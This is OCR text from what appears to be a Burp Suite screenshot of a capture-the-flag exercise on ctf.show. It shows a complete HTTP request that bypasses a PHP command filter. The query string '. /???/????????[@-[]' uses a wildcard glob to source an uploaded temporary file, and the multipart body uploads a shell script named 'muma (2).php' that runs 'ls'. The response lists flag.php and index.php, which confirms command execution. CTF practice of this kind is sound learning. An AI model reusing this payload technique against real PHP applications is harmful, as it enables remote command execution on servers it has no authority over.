 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Organizer
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: https://816b1f3c-72b6-4d84-8653-1bf9
Request
Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 816b1f3c-72b6-4d84-8653-1bf98fba987f.challenge.ctf.show
3 Content-Length: 312
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: https://816b1f3c-72b6-4d84-8653-1bf98fba987f.challenge.ctf.show
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryS3wWAUWFvQxT04op
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://816b1f3c-72b6-4d84-8653-1bf98fba987f.challenge.ctf.show/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryS3wWAUWFvQxT04op
24 Content-Disposition: form-data; name="file"; filename="muma (2).php"
25 Content-Type: application/octet-stream
26
27 !#/bin/sh
28 ls
29 ------WebKitFormBoundaryS3wWAUWFvQxT04op
30 Content-Disposition: form-data; name="submit"
31
32 □□
33 ------WebKitFormBoundaryS3wWAUWFvQxT04op--
34
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 19 Feb 2025 06:21:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache
-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-
Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 19
13
14 flag.php
15 index.php
16
Search 0 highlights
Inspector
Request att
Request que
Request bo
Request co
Request hea
Response h
Done
Event log All issues